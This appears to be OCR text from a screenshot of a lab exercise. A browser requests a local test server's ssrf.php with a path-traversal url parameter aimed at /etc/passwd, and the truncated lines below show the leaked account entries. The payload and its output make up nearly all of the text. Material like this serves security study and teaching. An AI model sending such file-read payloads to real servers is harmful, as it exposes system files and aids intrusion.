 不安全 | 192.168.254.130/srv/ssrf.php?url=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin m
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonex
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:M